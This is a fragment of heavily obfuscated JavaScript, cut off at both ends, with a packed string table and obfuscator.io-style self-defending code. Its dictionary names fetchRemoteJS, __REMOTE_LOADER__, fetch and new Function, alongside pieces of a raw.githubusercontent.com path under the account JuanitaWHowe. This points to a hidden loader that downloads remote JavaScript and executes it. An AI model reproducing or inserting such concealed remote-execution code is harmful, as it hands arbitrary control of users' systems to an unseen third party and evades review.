u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))
(function(_0x5b075d,_0x59e34d){const _0x161784=_0x5b075d();function _0x2260c6(_0x293a80,_0x1fcddd,_0x1863b0,_0x3446f5,_0x48bed0){return _0x27c1(_0x1fcddd-0x22f,_0x3446f5);}function _0x2a75fe(_0x2550fc,_0x6f0848,_0x4e0c71,_0x2ea6d2,_0x4031dc){return _0x27c1(_0x4e0c71- -0x1bd,_0x2ea6d2);}function _0xe67c98(_0x4275dd,_0xcc829b,_0x73c6b8,_0x5386df,_0x4aa111){return _0x27c1(_0x4aa111- -0x152,_0x73c6b8);}function _0x3bd75f(_0x4edcfd,_0x1fcd3c,_0x1f61f8,_0x3578b2,_0x249825){return _0x27c1(_0x3578b2-0x337,_0x4edcfd);}function _0x7dc54b(_0x32661b,_0x5567a5,_0x43a911,_0x824dcd,_0x58cb5d){return _0x27c1(_0x824dcd-0x367,_0x5567a5);}while(!![]){try{const _0x52ef55=parseInt(_0xe67c98(0xb1,0x15b,'a)gw',0xb6,0x60))/(0x1*-0xfc5+-0x252d+0x1*0x34f3)+-parseInt(_0x2a75fe(-0x5e,0x15b,0xce,'CtAy',0xf5))/(-0xc03+0x8a3+0x1*0x362)+-parseInt(_0xe67c98(0x1bf,0xa8,'a)gw',0x1,0xea))/(0x1d+-0x1f7d*-0x1+-0x1f97)*(parseInt(_0xe67c98(-0x52,-0xb2,'G#VI',0x150,0x7))/(-0x2470+-0x945+0x2db9))+parseInt(_0x2260c6(0x440,0x4a0,0x43b,'GTy@',0x593))/(-0xdd7+-0xa8a+-0xc33*-0x2)+-parseInt(_0x3bd75f('Ogp[',0x45c,0x638,0x570,0x50e))/(0x1c9*-0xb+0x1*-0x839+0x1be2)*(-parseInt(_0x7dc54b(0x632,'S0cX',0x535,0x591,0x4b5))/(-0xd24+-0x1*0x227c+0x2fa7))+parseInt(_0xe67c98(-0x51,-0x67,'&cco',0x141,0x5))/(-0x3c3+0xd4d+-0x2*0x4c1)*(parseInt(_0x2a75fe(0x164,-0x69,0xbc,'3Dv%',-0x75))/(-0x726+-0x1567*0x1+0x1c96))+-parseInt(_0x2260c6(0x3f6,0x3b3,0x4fa,'Lg!]',0x453))/(0x246+-0x24e8+0x22ac)*(parseInt(_0x7dc54b(0x46c,'zPWl',0x38c,0x49d,0x5da))/(-0xcf1*0x1+-0xe07*0x1+-0x1*-0x1b03));if(_0x52ef55===_0x59e34d)break;else _0x161784['push'](_0x161784['shift']());}catch(_0xdc68bd){_0x161784['push'](_0x161784['shift']());}}}(_0x399e,-0x98c3e+0xa35b*0x5+-0xa61*-0x193),(function(){const _0x57bac5={'rIxZT':_0x1833d7('Y!fS',0x58f,0x65e,0x6ff,0x67f)+_0x512efa(0x478,0x375,0x3a2,'pKIg',0x3bd)+_0x512efa(0x2db,0x2a4,0x379,'3Dv%',0x38a)+')','tpZZA':_0xc0325b(0x64b,0x43e,0x554,0x634,'z^P&')+_0x1833d7('u(ZG',0x67d,0x49e,0x614,0x537)+_0x4aef37(0x21b,0x110,0x218,'*uVT',0x229)+_0xc0325b(0x572,0x686,0x63f,0x706,'WA7p')+_0x4aef37(0x182,0x9e,0x1d0,'hJ##',0x295)+_0x512efa(0x2d9,0x289,0x298,'hJ##',0x392)+_0x1833d7('bUH1',0x5c2,0x650,0x68f,0x5e4),'mzylJ':function(_0x3d39ae,_0x2826dc){return _0x3d39ae(_0x2826dc);},'qWDXh':_0x4bfa48(-0x14e,-0xb,'95W)',-0x106,-0x48),'QUqsD':function(_0xbeae9,_0x271156){return _0xbeae9+_0x271156;},'EMXfy':_0x4bfa48(-0xd4,-0xc,'[Dtu',-0x149,-0x5e),'cDuPl':_0x1833d7('yUNJ',0x3bf,0x469,0x3a9,0x4ca),'ARqWC':function(_0x2b25e5){return _0x2b25e5();},'gfAwQ':function(_0xa66db4,_0x283d20){return _0xa66db4===_0x283d20;},'BiOHs':_0x4bfa48(-0x14b,0xdd,'4@iH',-0x166,-0x34),'JRaot':function(_0x2bd983,_0x2a46d5){return _0x2bd983!==_0x2a46d5;},'kKipJ':_0xc0325b(0x505,0x4e9,0x482,0x45a,'MNZC'),'MMEcW':function(_0x5d342e){return _0x5d342e();},'mnHGF':_0x1833d7('u(ZG',0x3e4,0x350,0x52d,0x462),'STkJc':function(_0x5e4bfd,_0x28281c){return _0x5e4bfd===_0x28281c;},'InOVg':_0x4aef37(0x3b,0x64,0x140,'*rY0',0x9a),'PtTsA':function(_0x655b24,_0xe8f48f){return _0x655b24!==_0xe8f48f;},'LuPdI':_0xc0325b(0x48c,0x597,0x4c9,0x48c,'%Ix('),'IEcth':_0x4aef37(0xc3,0x159,-0x31,'$*DE',0x1b1),'wESWD':_0x1833d7('gw4#',0x4ff,0x529,0x325,0x441)+_0x4bfa48(-0x17,-0xa2,'z^P&',-0xc,0x41)+'+$','ymEUb':_0x4bfa48(-0xb4,-0x1b3,')[PK',0x3b,-0xf4),'oStxx':function(_0x531838,_0x20026d){return _0x531838(_0x20026d);},'pvOnl':function(_0x97dc9d){return _0x97dc9d();},'FSCsl':function(_0x3a1929,_0x4fdd04,_0x3b4ddb){return _0x3a1929(_0x4fdd04,_0x3b4ddb);},'UaBvi':_0xc0325b(0x46d,0x41c,0x4fe,0x3be,'CtAy'),'cVoPJ':_0x1833d7('WA7p',0x48e,0x48e,0x5d0,0x4c9),'vYndg':_0xc0325b(0x511,0x61b,0x4e4,0x433,'AMN4'),'cMoAY':_0x4bfa48(-0x9e,0x64,'CtAy',0x1c,0x5b),'fJeLZ':function(_0x3c6fbc,_0x3162e4){return _0x3c6fbc!==_0x3162e4;},'pbmCB':_0x512efa(0x332,0x40a,0x2fc,'7plT',0x409),'uqNHo':function(_0x4f47fc,_0x57812a){return _0x4f47fc(_0x57812a);},'awXTT':function(_0x2e9612,_0x2b2089){return _0x2e9612<_0x2b2089;},'JpSyy':function(_0x26995c,_0x4584b8){return _0x26995c^_0x4584b8;},'RmrdJ':function(_0x5ecb36,_0x44db38,_0x390621){return _0x5ecb36(_0x44db38,_0x390621);},'KIuEa':function(_0x21983e,_0x36786c){return _0x21983e!==_0x36786c;},'UGhSb':_0x4bfa48(-0x181,-0x128,'Amkz',-0xd0,-0x17e),'PMlYW':_0x512efa(0x3f2,0x55f,0x46f,'yUNJ',0x345),'pMVXd':function(_0x4a1ac0,_0x237e76){return _0x4a1ac0+_0x237e76;},'OnonO':function(_0x4070bb,_0x4e4f75){return _0x4070bb+_0x4e4f75;},'uIkBW':_0x4bfa48(0xc4,-0x58,'gMgH',-0x77,0x87),'RHtlj':function(_0x2202a3,_0x40c1ef){return _0x2202a3!==_0x40c1ef;},'cgfSk':_0xc0325b(0x504,0x59f,0x4ee,0x56a,'G#VI'),'MOCdt':_0x512efa(0x200,0x395,0x256,'xS8X',0x1f3),'aVSDO':function(_0x5380e2){return _0x5380e2();},'qxSpH':_0x4aef37(0x1b4,0xa5,0x273,'4@iH',0x16a),'IgqoF':_0x1833d7('gMgH',0x395,0x492,0x576,0x4db),'HkiQZ':function(_0x1a438a,_0x56c05e){return _0x1a438a(_0x56c05e);},'vhAQi':_0x4aef37(0x192,0x2a2,0x2d6,'4LaX',0x203)+_0xc0325b(0x4d0,0x5a9,0x50c,0x492,'yUNJ')+_0x1833d7('bUH1',0x4dc,0x574,0x47b,0x56e)+_0x4aef37(0x14d,0x19e,0x1d5,'HjUa',0x1e5),'Oxojm':_0x4bfa48(0x2c,0xac,'3Dv%',0x94,0x46)+_0x512efa(0x257,0x297,0x25a,'yUNJ',0x176)+_0x4bfa48(-0xac,0x13b,'AMN4',-0xe6,0x39)+_0x4aef37(0xb7,0x6a,0x1e3,'4@iH',0xe7)+_0x512efa(0x4f8,0x342,0x3e0,'!28]',0x35a)+_0xc0325b(0x305,0x312,0x41b,0x4a5,'pKIg')+'\x20)','SbSna':_0x4aef37(0x8e,0xc,0x171,'!28]',0x19f),'RzlLy':function(_0x470248,_0x62e20f){return _0x470248===_0x62e20f;},'OkQhy':_0xc0325b(0x60e,0x4ed,0x5e0,0x569,']GDZ'),'YsFUZ':_0x1833d7('bXhx',0x5a5,0x4f6,0x600,0x61a),'iHdcm':function(_0x18110e,_0x4bc5d5){return _0x18110e+_0x4bc5d5;},'YRXtz':_0x4bfa48(0xa8,0x194,'WA7p',0x62,0x8e),'fhWZg':function(_0x17ada3,_0x1023ed){return _0x17ada3===_0x1023ed;},'MErqp':_0x1833d7('*Y2R',0x6c3,0x573,0x5e3,0x5cf),'FXOkN':_0x4aef37(0x1f3,0x1c0,0x2c5,')3*Q',0x32a),'GdIvA':_0x4bfa48(0x54,-0xc9,'7plT',-0xdf,-0x95)+'t','tEXZl':function(_0x1ff079,_0x20e8b6){return _0x1ff079===_0x20e8b6;},'UxpNP':_0x4aef37(0x17e,0x38,0x25a,'!28]',0x1c6),'ZgmfU':_0x4bfa48(0xff,0x48,']GDZ',-0xc4,0x13),'OpEwX':function(_0x2a20c3,_0x127fa7){return _0x2a20c3!==_0x127fa7;},'jQQrx':_0x4bfa48(0x58,-0x9c,'GTy@',-0x20f,-0xea),'llGPu':_0xc0325b(0x62b,0x68b,0x559,0x448,'zPWl'),'AyIRz':_0x1833d7('z^P&',0x4f0,0x57c,0x445,0x57a),'avYtN':function(_0x46478c,_0x5d5683){return _0x46478c+_0x5d5683;},'zDTbV':_0x512efa(0x3e9,0x496,0x366,'zPWl',0x317)+_0x4bfa48(-0xbd,-0xea,'xS8X',-0xe0,-0x120),'tskSI':_0x512efa(0x200,0x304,0x2b2,'gw4#',0x34f),'KVCqE':_0x4aef37(0x252,0x1a8,0x192,'zPWl',0x209),'naAGk':_0x4bfa48(-0x47,-0x87,'A$&b',-0x209,-0x142)+'n','SMBJl':_0x512efa(0x42c,0x386,0x410,'bUH1',0x3c6),'DhBYc':_0xc0325b(0x4eb,0x439,0x541,0x48f,')[PK'),'BdOuX':_0xc0325b(0x420,0x559,0x4c4,0x5ab,'a)gw'),'YhuXX':_0xc0325b(0x6ca,0x6cb,0x5ca,0x5a0,'z^P&'),'fwTuQ':_0x4bfa48(0xbc,0xa0,'3Dv%',-0x66,0xa3),'UuRYg':_0x4aef37(0x116,-0x6,0x146,'u(ZG',0x159)+_0x512efa(0x376,0x297,0x23d,')[PK',0x245),'qyziE':_0x4aef37(0x22d,0x353,0x33e,'[Dtu',0x36e),'jYSam':_0x4aef37(0x1b8,0x1b1,0x2f0,'!28]',0x9e),'JdafR':function(_0x373e60,_0x3b03c7){return _0x373e60<_0x3b03c7;},'QTejj':function(_0x38b177,_0x4f5932){return _0x38b177===_0x4f5932;},'ThtlM':_0x4aef37(0x15a,0xf0,0x1f2,'4@iH',0x41),'tiUra':_0x4aef37(0xed,-0x14,0x80,'0h5@',-0x19),'WYNjl':function(_0x3f2d46,_0x31d977){return _0x3f2d46+_0x31d977;},'VNPLp':function(_0x4651a1,_0x551b60){return _0x4651a1+_0x551b60;},'YQJTA':function(_0x4cee09,_0x19deff){return _0x4cee09(_0x19deff);},'ZfjUO':function(_0xdbaf6,_0x5548de){return _0xdbaf6===_0x5548de;},'EQbqf':_0x512efa(0x2a9,0x4bd,0x3c5,'MNZC',0x47b),'MdkbX':_0x4aef37(0x22c,0x1ef,0x12e,'@aAE',0x271),'PYlmG':function(_0x53ffb4,_0x23c591){return _0x53ffb4<_0x23c591;},'YrpdN':_0x1833d7('GTy@',0x446,0x3ad,0x54d,0x48d),'bYCqP':function(_0x390992,_0x38f843,_0x280ad8){return _0x390992(_0x38f843,_0x280ad8);},'HNfod':_0x1833d7('&cco',0x36a,0x3b4,0x552,0x431),'qscPF':_0xc0325b(0x568,0x6cf,0x686,0x6f4,']GDZ'),'wPfTo':function(_0x11a18c,_0xe2489){return _0x11a18c+_0xe2489;},'pFEzP':function(_0x2f78cd,_0x7561ee){return _0x2f78cd+_0x7561ee;},'GSNeZ':function(_0x395609,_0x3a62b9){return _0x395609(_0x3a62b9);},'QCkTU':function(_0x2ea26a,_0x50249a){return _0x2ea26a+_0x50249a;},'OYBJb':function(_0x53d32d,_0x3a01c0){return _0x53d32d+_0x3a01c0;},'GjVIj':_0x4bfa48(-0x7b,-0x142,'bXhx',0x4d,-0xb1)+_0xc0325b(0x407,0x59f,0x46c,0x3a6,'HjUa')+'t','hOhWR':function(_0x34f3f6,_0x350b93,_0x4ee4b0){return _0x34f3f6(_0x350b93,_0x4ee4b0);},'IYzxG':function(_0x45dea0,_0x13a734){return _0x45dea0(_0x13a734);},'Flcqw':_0x4aef37(0x286,0x195,0x34b,'95W)',0x22b),'Qycua':_0xc0325b(0x586,0x3b0,0x4ed,0x5e5,'S0cX'),'NhiRk':_0x1833d7('*rY0',0x415,0x3ed,0x3d2,0x4cd),'BOLye':function(_0x380d5d,_0x3fa71e){return _0x380d5d(_0x3fa71e);},'fxOMo':function(_0x20f9ad,_0x24541b){return _0x20f9ad!==_0x24541b;},'eOdjW':_0x1833d7('Lg!]',0x4b4,0x67e,0x699,0x5bb),'GbAKo':_0x4aef37(0x87,0xe6,-0x83,'pKIg',0x35),'cCzcG':_0x4bfa48(0x84,0x2d,'0h5@',0x122,0xdc),'mkBad':_0x1833d7('Amkz',0x52b,0x734,0x731,0x659),'QpVnY':function(_0x40f295,_0x193817){return _0x40f295(_0x193817);},'GeFjl':_0x1833d7('0h5@',0x5d8,0x5ee,0x4a7,0x5c1),'RFscr':function(_0x396e32,_0x5ab439){return _0x396e32(_0x5ab439);},'bkWgA':_0x512efa(0x142,0xe7,0x22c,'18^a',0xfe),'yOUdC':_0x1833d7('xS8X',0x5d1,0x59b,0x506,0x639),'ddAye':function(_0x595a3b,_0x3b4449){return _0x595a3b+_0x3b4449;},'ajzIV':_0x1833d7('tF2A',0x528,0x64f,0x50d,0x56c)+_0x4bfa48(-0xdf,-0x1b9,'4@iH',-0x13d,-0xf7)+_0x4bfa48(-0x96,-0x14,'z^P&',-0x194,-0xe2)+_0x4bfa48(-0x9d,0x5d,'95W)',-0xd9,-0x83)+_0x4bfa48(-0x18c,-0x97,'3Dv%',-0xd7,-0x65)+_0x4aef37(0xad,-0x32,0xd2,'vCe4',-0x4)+_0x4aef37(0x248,0x382,0x297,'0h5@',0x293)+_0x4bfa48(0x135,0xa8,'vCe4',0x1ad,0xdd)+_0x4bfa48(0x142,0x1d4,'bUH1',0x125,0xb6)+'s','UorQQ':function(_0x1c7cbd){return _0x1c7cbd();},'ienOe':_0x4aef37(0x99,0x1ca,-0x50,'z^P&',-0x2e),'VyXqs':function(_0x46af43,_0x44b388){return _0x46af43||_0x44b388;}},_0x535e42=(function(){function _0x11cfa8(_0x136b40,_0x2f7b0a,_0x5b9686,_0x4cfe8f,_0x1383a3){return _0x4aef37(_0x2f7b0a- -0x3d,_0x2f7b0a-0x193,_0x5b9686-0x7c,_0x1383a3,_0x1383a3-0x1af);}function _0x27dbfd(_0x3e6568,_0x481b99,_0x1bf41c,_0x502a65,_0x479560){return _0x1833d7(_0x3e6568,_0x481b99-0xea,_0x1bf41c-0x9c,_0x502a65-0x17a,_0x481b99- -0x52e);}const _0x2324be={'BdNze':_0x57bac5[_0x11cfa8(0x1c1,0x8c,0x5c,0x0,'2bwv')],'mbQeo':_0x57bac5[_0x11cfa8(0xf9,0x96,-0x3e,0x1ae,'a)gw')],'wwinz':function(_0x18b0d1,_0x62955){function _0xf65487(_0x124e82,_0x219317,_0x721702,_0x5d9bc9,_0x9f8980){return _0x11cfa8(_0x124e82-0x92,_0x219317-0x4,_0x721702-0x76,_0x5d9bc9-0x1d4,_0x9f8980);}return _0x57bac5[_0xf65487(0x26,0xa9,0x11c,-0x2e,'&cco')](_0x18b0d1,_0x62955);},'mzZbY':_0x57bac5[_0x11cfa8(0x166,0x14e,0x1c9,0x18d,'G#VI')],'MXEtF':function(_0x30efd3,_0x580e6e){function _0x43f454(_0x18d0aa,_0x1950d6,_0x883ad,_0x256714,_0x4a0a7b){return _0x11cfa8(_0x18d0aa-0x5f,_0x256714- -0x33,_0x883ad-0x7c,_0x256714-0x63,_0x1950d6);}return _0x57bac5[_0x43f454(0x2b1,'yUNJ',0x8e,0x1ba,0x1e5)](_0x30efd3,_0x580e6e);},'VMknv':_0x57bac5[_0x3637e8(0x4ea,'WA7p',0x4ce,0x4f5,0x49d)],'yooJj':_0x57bac5[_0x593f4f('3Dv%',0x1a,-0x19,-0xc8,0x35)],'ijWBw':function(_0x514e3e,_0x46a55e){function _0x44609a(_0x332952,_0x242a0e,_0x5e6597,_0x24291c,_0x41829d){return _0x593f4f(_0x41829d,_0x242a0e-0x176,_0x5e6597-0x140,_0x24291c-0x1e0,_0x24291c-0x3cc);}return _0x57bac5[_0x44609a(0x4d3,0x295,0x2c4,0x3d7,'*rY0')](_0x514e3e,_0x46a55e);},'YeJmE':function(_0x440e85){function _0x47bfea(_0x1d750c,_0xcbbab0,_0xc971c4,_0x255051,_0xe0b0e4){return _0x1222ae(_0x1d750c-0x1a6,_0xcbbab0-0x10e,_0xe0b0e4,_0x1d750c- -0x2de,_0xe0b0e4-0x1b4);}return _0x57bac5[_0x47bfea(0xfd,0x21d,0x21e,0x61,'S0cX')](_0x440e85);},'IPOFj':function(_0x244577,_0x1b9af5){function _0xf96a16(_0x2cc907,_0x417709,_0x29c002,_0x43dd3c,_0x2d526f){return _0x1222ae(_0x2cc907-0xc7,_0x417709-0x96,_0x2cc907,_0x417709-0x2b0,_0x2d526f-0x12);}return _0x57bac5[_0xf96a16('*Y2R',0x771,0x758,0x88e,0x6f9)](_0x244577,_0x1b9af5);},'UJJbe':_0x57bac5[_0x3637e8(0x5a7,'Amkz',0x460,0x434,0x528)],'twXXH':function(_0x365d36,_0x57d8ef){function _0x45cec5(_0x3dc539,_0x10fb0a,_0x2dd6a9,_0x1edae0,_0x25c321){return _0x1222ae(_0x3dc539-0x16a,_0x10fb0a-0x55,_0x2dd6a9,_0x3dc539-0x187,_0x25c321-0x159);}return _0x57bac5[_0x45cec5(0x3ff,0x2b8,']GDZ',0x4c4,0x3fd)](_0x365d36,_0x57d8ef);},'emcYm':_0x57bac5[_0x1222ae(0x580,0x494,'Y!fS',0x499,0x569)],'MqhqH':function(_0x5de937){function _0x3ae90b(_0x37298b,_0x3b6171,_0x2907ad,_0x49a0c3,_0x200f35){return _0x27dbfd(_0x2907ad,_0x37298b-0x4fd,_0x2907ad-0x59,_0x49a0c3-0x1cb,_0x200f35-0x1bd);}return _0x57bac5[_0x3ae90b(0x4d6,0x4e0,'gw4#',0x392,0x4ae)](_0x5de937);},'Nbomn':_0x57bac5[_0x27dbfd('*uVT',0x90,0xce,0x196,0x55)]};function _0x1222ae(_0x4b2398,_0x27524a,_0x2ec9ff,_0x650a56,_0x352af4){return _0x1833d7(_0x2ec9ff,_0x27524a-0x5e,_0x2ec9ff-0x1ed,_0x650a56-0x12a,_0x650a56- -0x1ac);}function _0x3637e8(_0x353f25,_0x5bb165,_0x321a48,_0x510d3f,_0x4e5ccb){return _0x1833d7(_0x5bb165,_0x5bb165-0x4a,_0x321a48-0x1b4,_0x510d3f-0x186,_0x321a48-0x4a);}function _0x593f4f(_0x2aa3b1,_0x225d7e,_0x4b1fa8,_0x493d92,_0x48d4f5){return _0x4bfa48(_0x2aa3b1-0x65,_0x225d7e-0x140,_0x2aa3b1,_0x493d92-0x78,_0x48d4f5- -0x56);}if(_0x57bac5[_0x27dbfd('u(ZG',-0x5c,-0x130,-0xa8,0xc7)](_0x57bac5[_0x27dbfd('vCe4',-0xbb,-0x18a,0x6c,0x2c)],_0x57bac5[_0x1222ae(0x35d,0x326,'a)gw',0x45d,0x4b5)])){let _0xa62458=!![];return function(_0x5e7fd6,_0x2eac48){const _0x5b82ed={'Ubspt':function(_0x284a4a){function _0x10a9b4(_0x18cd3d,_0x2bda49,_0x163e35,_0x1fe7fa,_0x53ddad){return _0x27c1(_0x2bda49- -0x18,_0x53ddad);}return _0x2324be[_0x10a9b4(0x192,0x155,0x117,0x5e,'$*DE')](_0x284a4a);}};function _0x3225e5(_0x2adae8,_0x365fb3,_0x467a8a,_0xbfc0ed,_0x4551fd){return _0x593f4f(_0x467a8a,_0x365fb3-0x35,_0x467a8a-0x1d,_0xbfc0ed-0xa1,_0x4551fd-0x521);}function _0xc2ae76(_0xd98539,_0x40055c,_0x23ed11,_0x186f99,_0x501d4a){return _0x11cfa8(_0xd98539-0xa0,_0x501d4a- -0x40,_0x23ed11-0x184,_0x186f99-0xc3,_0x40055c);}function _0x20e4ae(_0xbc2ae9,_0x3cbf62,_0x507f1a,_0x51758c,_0x1a6190){return _0x27dbfd(_0xbc2ae9,_0x507f1a-0x4c6,_0x507f1a-0x120,_0x51758c-0x30,_0x1a6190-0x8f);}if(_0x2324be[_0x3225e5(0x57f,0x4b0,'yUNJ',0x404,0x469)](_0x2324be[_0x20e4ae('HjUa',0x46d,0x40f,0x509,0x31e)],_0x2324be[_0x3225e5(0x4aa,0x40d,'Amkz',0x392,0x439)]))return![];else{const _0x390cd2=_0xa62458?function(){function _0x30d65e(_0x262db1,_0x2abe3f,_0x284b62,_0x383b11,_0x5400cf){return _0xc2ae76(_0x262db1-0x1ec,_0x383b11,_0x284b62-0x31,_0x383b11-0x9f,_0x5400cf- -0x182);}function _0x401ccc(_0x2db61b,_0x6cf920,_0x18a4ae,_0x59ac84,_0xfef39f){return _0x3225e5(_0x2db61b-0x169,_0x6cf920-0x2a,_0x18a4ae,_0x59ac84-0x93,_0xfef39f- -0x533);}function _0x322757(_0x1bd45e,_0x56bec1,_0x3682f2,_0x3ce2fe,_0x222373){return _0x3225e5(_0x1bd45e-0x140,_0x56bec1-0x2c,_0x1bd45e,_0x3ce2fe-0x16b,_0x3682f2-0x1a0);}const _0x1c61b1={'PTOyP':_0x2324be[_0x31af01(0x733,0x613,0x600,0x72f,'%Ix(')],'HmQgl':_0x2324be[_0x401ccc(-0x165,-0x23e,'@aAE',-0x294,-0x169)],'HjxoJ':function(_0x4d34b2,_0x2d7432){function _0x376dd3(_0x5f3504,_0xc911cb,_0xed1ff5,_0x55674a,_0x4f842f){return _0x401ccc(_0x5f3504-0x1eb,_0xc911cb-0x51,_0xed1ff5,_0x55674a-0x1aa,_0xc911cb-0x1ef);}return _0x2324be[_0x376dd3(0x14a,0x152,'18^a',0x89,0xa)](_0x4d34b2,_0x2d7432);},'GKNpB':_0x2324be[_0x322757('gw4#',0x639,0x564,0x55c,0x661)],'cpcpH':function(_0x4b9881,_0x10761c){function _0x3e0d8b(_0x3540c6,_0x45e332,_0x54404f,_0x42a227,_0x5d0e78){return _0x31af01(_0x3540c6-0x86,_0x45e332-0x193,_0x3540c6- -0x3f5,_0x42a227-0x164,_0x45e332);}return _0x2324be[_0x3e0d8b(0xad,'tF2A',-0x93,-0x16,-0xb)](_0x4b9881,_0x10761c);},'RvObx':_0x2324be[_0x31af01(0x4ef,0x6a6,0x5c4,0x6c9,'GTy@')],'xjUfC':function(_0x47902e,_0x3a4d9b){function _0x10117c(_0x4a2054,_0x4fa976,_0x3b5337,_0x530944,_0xe292ff){return _0x401ccc(_0x4a2054-0x1d5,_0x4fa976-0x16e,_0x530944,_0x530944-0x48,_0xe292ff-0x243);}return _0x2324be[_0x10117c(0x53,0x63,0x1a0,'$*DE',0x6e)](_0x47902e,_0x3a4d9b);},'qrDHe':_0x2324be[_0x124f4b(0x55c,'$*DE',0x4d4,0x530,0x650)],'QdhXu':function(_0x3c06ce,_0x28735c){function _0x4ff6c8(_0x43403c,_0x1b0648,_0x5b429c,_0xba4973,_0x574634){return _0x30d65e(_0x43403c-0x18b,_0x1b0648-0x46,_0x5b429c-0x16a,_0x574634,_0x43403c-0x8b);}return _0x2324be[_0x4ff6c8(0xf6,0x69,0x230,0x1ab,'!wQM')](_0x3c06ce,_0x28735c);},'HIjGW':function(_0x538e72){function _0x49d091(_0x4b416f,_0x147460,_0x127777,_0x1f09db,_0x278985){return _0x322757(_0x147460,_0x147460-0x109,_0x278985- -0x194,_0x1f09db-0x173,_0x278985-0x3c);}return _0x2324be[_0x49d091(0x3b1,'AMN4',0x406,0x497,0x3ee)](_0x538e72);}};function _0x124f4b(_0x3e20db,_0x2d4f74,_0x40bfc6,_0x538bc6,_0x1a1390){return _0x20e4ae(_0x2d4f74,_0x2d4f74-0x109,_0x3e20db-0xc0,_0x538bc6-0x196,_0x1a1390-0x4e);}function _0x31af01(_0x3f6ea2,_0x375748,_0x13cd49,_0x28a9b9,_0x4a8326){return _0xc2ae76(_0x3f6ea2-0xce,_0x4a8326,_0x13cd49-0xa1,_0x28a9b9-0xb7,_0x13cd49-0x424);}if(_0x2324be[_0x322757('2bwv',0x584,0x57d,0x519,0x594)](_0x2324be[_0x30d65e(0xe2,0x12a,-0x13,'u(ZG',-0x4)],_0x2324be[_0x124f4b(0x6d2,'G#VI',0x630,0x623,0x617)])){if(_0x2eac48){if(_0x2324be[_0x322757('&cco',0x5c9,0x5f7,0x538,0x626)](_0x2324be[_0x322757('[Dtu',0x768,0x6e7,0x753,0x5e9)],_0x2324be[_0x124f4b(0x4c8,'AMN4',0x449,0x3fc,0x3e0)])){const _0x46ce38=new _0x44e6c5(YZOiuo[_0x401ccc(-0x3e,0x52,')[PK',0x16,-0x6a)]),_0x4c03ee=new _0x1e6f2a(YZOiuo[_0x124f4b(0x523,'!28]',0x3e5,0x5ac,0x44b)],'i'),_0x365c6f=YZOiuo[_0x30d65e(-0x21d,-0x92,-0x9c,'S0cX',-0xe5)](_0x2c2851,YZOiuo[_0x322757('Ogp[',0x632,0x610,0x6de,0x59e)]);!_0x46ce38[_0x401ccc(-0x76,-0x24f,'%Ix(',-0x2e6,-0x1bb)](YZOiuo[_0x401ccc(0xde,0xa3,'a)gw',0x6c,0x44)](_0x365c6f,YZOiuo[_0x31af01(0x4ca,0x5c7,0x607,0x625,'xS8X')]))||!_0x4c03ee[_0x401ccc(-0x14d,-0x127,')[PK',-0x5b,-0x12d)](YZOiuo[_0x30d65e(-0x33,0x8e,0x161,'pKIg',0x47)](_0x365c6f,YZOiuo[_0x31af01(0x58b,0x40d,0x527,0x5ea,'$*DE')]))?YZOiuo[_0x124f4b(0x4d9,'[Dtu',0x3db,0x448,0x454)](_0x365c6f,'0'):YZOiuo[_0x124f4b(0x47a,'HjUa',0x384,0x514,0x370)](_0x552d28);}else{const _0x102ba6=_0x2eac48[_0x30d65e(-0x270,-0x1e2,-0x8e,'!28]',-0x191)](_0x5e7fd6,arguments);return _0x2eac48=null,_0x102ba6;}}}else quuqSd[_0x322757('$*DE',0x619,0x5ad,0x564,0x5f6)](_0x3c1a8a);}:function(){};return _0xa62458=![],_0x390cd2;}};}else return null;}()),_0x2fc10a=_0x57bac5[_0x512efa(0x2ee,0x407,0x3bd,'$*DE',0x4b5)](_0x535e42,this,function(){function _0x5e5957(_0x293397,_0x59e025,_0x151a41,_0x571ae0,_0xe106e9){return _0x4aef37(_0x293397-0x32d,_0x59e025-0xdc,_0x151a41-0xf6,_0xe106e9,_0xe106e9-0x1ac);}function _0xd18fe0(_0x1d4530,_0x3da05d,_0x2dc949,_0x3db9df,_0x18a645){return _0x4bfa48(_0x1d4530-0xba,_0x3da05d-0x8a,_0x1d4530,_0x3db9df-0x1b9,_0x3db9df-0xa9);}function _0x41d61b(_0xa8a1ef,_0x58fff5,_0x478453,_0x2d0279,_0x36cc20){return _0x4bfa48(_0xa8a1ef-0x173,_0x58fff5-0x19a,_0x2d0279,_0x2d0279-0x2,_0xa8a1ef-0x337);}function _0x37d895(_0x472817,_0x5e59d1,_0x24efd6,_0x1b2184,_0x32a2d4){return _0xc0325b(_0x472817-0x47,_0x5e59d1-0x1c7,_0x24efd6- -0x26a,_0x1b2184-0x1e5,_0x32a2d4);}function _0xcf290d(_0x252587,_0x123291,_0x1033dd,_0x12475a,_0x175213){return _0xc0325b(_0x252587-0x1f2,_0x123291-0x42,_0x123291- -0x2d5,_0x12475a-0x1ea,_0x252587);}if(_0x57bac5[_0xd18fe0('gMgH',0x91,0x262,0x182,0x234)](_0x57bac5[_0xd18fe0('tF2A',-0x40,-0x119,-0xc7,-0x20b)],_0x57bac5[_0xd18fe0('HjUa',0x1be,0x54,0xac,0xef)]))return _0x2fc10a[_0x41d61b(0x29b,0x198,0x187,'!wQM',0x231)+_0x37d895(0x256,0x2cd,0x1b6,0x282,'3Dv%')]()[_0x41d61b(0x3dd,0x439,0x510,'z^P&',0x2a6)+'h'](_0x57bac5[_0x5e5957(0x366,0x2fe,0x3d7,0x33b,'Y!fS')])[_0x41d61b(0x3ef,0x4a0,0x50e,'S0cX',0x48f)+_0x41d61b(0x388,0x2bb,0x342,'Y!fS',0x2d9)]()[_0x5e5957(0x3ac,0x316,0x303,0x30b,'$*DE')+_0xd18fe0('G#VI',-0xbc,0x99,0x59,0x21)+'r'](_0x2fc10a)[_0xcf290d('hJ##',0x3a0,0x415,0x2d1,0x2a5)+'h'](_0x57bac5[_0x5e5957(0x576,0x464,0x4f8,0x466,'z^P&')]);else{const _0x128077=_0x456a98[_0x41d61b(0x383,0x3fd,0x461,'bUH1',0x3d3)](_0x24e3f6,arguments);return _0x104c15=null,_0x128077;}});function _0x4aef37(_0x264ee1,_0x3fb732,_0x4e86b3,_0x589c1d,_0x3215f0){return _0x27c1(_0x264ee1- 